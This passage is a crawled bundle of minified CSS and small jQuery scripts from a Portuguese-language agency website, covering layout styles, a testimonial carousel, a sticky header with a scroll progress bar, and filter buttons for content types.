.color-ecommerce{background-color:#1E73BE!important;color:#fff}#page-404 .color-marketing{background-color:#fa0028!important;color:#fff}#page-404 .color-dicas{background-color:#009586!important;color:#fff}#page-404 .color-curiosidades{background-color:#FF6600!important;color:#fff}#page-404.color-noticias{background-color:#803988!important;color:#fff}#page-404 .color-default{background-color:#61CE70!important;color:#fff}#politica h1{text-transform:uppercase;color:#fff}#politica .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#politica .banner-opacity{background-color:#333;height:300px;width:100%}}@media (min-width:768px) and (max-width:912px){#section_nossos_servicos .linha{margin:auto!important}#section_nossos_servicos .d-flex{display:flex!important}#section_nossos_servicos .card{width:322px!important}#section_nossos_clientes .d-flex{display:flex!important}#section_nossos_clientes .card{width:122px!important}#section_ultimas_blog .categoria_post{right:-34px}#section_ultimas_blog span{font-size:12px!important}.categoria_post{width:100%!important}#section_especialistas .linha{width:210px}#section_especialistas h2{text-align:center!important}#section_especialistas .linha{margin:auto}#page_servicos .coluna_cards .d-flex{display:flex!important}#page_servicos .coluna_cards .d-flex .card{width:348px!important}#page_clientes .d-flex{display:flex!important}#page_clientes .card{width:122px!important}#page_blog .row-mini-card h5{font-size:14px}#page_blog .row-mini-card p{font-size:11px}#page_blog .row-mini-card .card{height:350px}#page_blog .categoria_post{right:-20px;padding:0}#search .search_blog{width:230px}#search img{width:100%;height:auto}#search .categoria_post{top:0}#search .card-search{height:495px;border:1px solid #8b8888;border-radius:5px}#page_category img{width:100%;height:auto}#page_category .card{height:495px}.coluna-md-12{margin-bottom:30px;flex:0 0 auto;width:100%}#footer .d-flex{display:flex!important}}

--- FILE ---
content_type: text/css
request_url: https://www.kasterweb.com/wp-content/litespeed/css/c9dc1c0263dadb6e79931f13bdd76b9a.css?ver=41b2f
body_size: -1539
content:
@media (max-width:991.98px){.padding{padding:1.5rem}}@media (max-width:767.98px){.padding{padding:1rem}}.padding{padding:5rem}.slick-dots li button:before{font-size:13px}.slick-prev,.slick-next{color:#535353}.slick-prev:before,.slick-next:before{color:#535353;font-size:30px}#section-depoimentos .items{margin-top:50px}#section-depoimentos .card{width:200px;height:auto;position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff0;background-clip:border-box;border:none;border-radius:11px}#section-depoimentos .col-img-depoimentos .card-img-depoimentos{width:50px;height:50px;border-radius:25px}#section-depoimentos .card .card-body{padding:1rem 1rem}#section-depoimentos .card-body{flex:1 1 auto;padding:1.25rem}#section-depoimentos p{font-size:.875rem;line-height:inherit;margin-bottom:0rem!important}#section-depoimentos h4{line-height:.2!important}#section-depoimentos .linha{text-align:center;margin:0}#section-depoimentos .profile{margin-top:16px;margin-left:20px;text-align:left}#section-depoimentos .profile-pic{width:58px}#section-depoimentos .template-demo{text-align:center;color:#767676;font-style:italic}#section-depoimentos .cust-name{font-size:14px;color:#54595F}#section-depoimentos .nome_empresa{font-size:16px;color:#535353;font-weight:600}#section-depoimentos .items{width:90%;margin:0 auto;margin-top:50px}#section-depoimentos .slick-slide{margin:10px}#section-depoimentos .slick-dots{position:inherit;padding-bottom:50px}

--- FILE ---
content_type: text/css
request_url: https://www.kasterweb.com/wp-content/litespeed/css/da3c47cc33f76bdace9351200e4f4213.css?ver=b992a
body_size: -1772
content:
#wpadminbar{height:68px!important;background-color:#000}@media (min-width:934px){.quicklinks{display:flex;flex:auto;justify-content:space-between;align-items:center;height:32px!important}}#wpwrap #wpadminbar,#wpwrap #wpadminbar #wp-admin-bar-top-secondary{background-color:#000;background-image:none;color:#fff}#wp-admin-bar-root-default{display:flex;align-items:center}#wpadminbar .logo-kaster-admin a{width:auto;height:60px;padding-bottom:0px!important}#wpadminbar .logo-kaster-admin a img{display:flex;align-items:center;width:auto;height:60px}#wp-admin-bar-wp-mail-smtp-menu{display:none}#wp-admin-bar-exactmetrics_frontend_button{display:none}#wp-admin-bar-visit-site{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasterweb.com/wp-content/litespeed/js/9a0b62f19d64416991fbabd02dd0b9ef.js?ver=324ff
body_size: -573
content:
jQuery(document).ready(function(){jQuery('.items').slick({dots:!0,infinite:!0,speed:800,autoplay:!0,autoplaySpeed:5000,slidesToShow:3,slidesToScroll:3,responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0,dots:!0}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})})
;

--- FILE ---
content_type: application/javascript
request_url: https://www.kasterweb.com/wp-content/litespeed/js/8af3bb9170df781bd5063937a3311b01.js?ver=55778
body_size: -1434
content:
jQuery(function($){const nav=document.getElementsByTagName("nav")[0];const header=document.getElementById("header");const margin_top=document.getElementById("menu_principal");const wpadminbar=document.getElementById("wpadminbar");const btn_toggler=document.querySelector('#btn-toggler');const topoNav=nav.offsetTop;window.onscroll=function(){fixarMenuNoTopo();myFunction()}
function fixarMenuNoTopo(){if(window.pageYOffset>topoNav){nav.classList.remove("pt-3");nav.classList.add("transition");header.classList.add("bg-black")}else if(window.pageYOffset<=topoNav){nav.classList.add("pt-3");nav.classList.add("transition");header.classList.remove("bg-black")}}
function toggleColorMenu(){header.classList.toggle("bg-black-toggler")}
btn_toggler.addEventListener('click',toggleColorMenu);let progressBar=document.getElementById("progress-bar")
function myFunction(){var winScroll=document.body.scrollTop||document.documentElement.scrollTop;var height=document.documentElement.scrollHeight-document.documentElement.clientHeight;var scrolled=(winScroll/height)*100;if(progressBar){progressBar.style.width=scrolled+"%"}}
$('.filter-btn').on('click',function(){let type=$(this).attr('id');let boxes=$('.project-box');$('.main-btn').removeClass('active');$(this).addClass('active');if(type=='quizz-btn'){eachBoxes('quizz',boxes)}else if(type=='ebook-btn'){eachBoxes('ebook',boxes)}else if(type=='infografico-btn'){eachBoxes('infografico',boxes)}else if(type=='ferramenta-btn'){eachBoxes('ferramenta',boxes)}else{eachBoxes('all',boxes)}});function eachBoxes(type,boxes){if(type=='all'){$(boxes).fadeIn()}else{$(boxes).each(function(){if(!$(this).hasClass(type)){$(this).fadeOut('slow')}else{$(this).fadeIn()}})}}})
;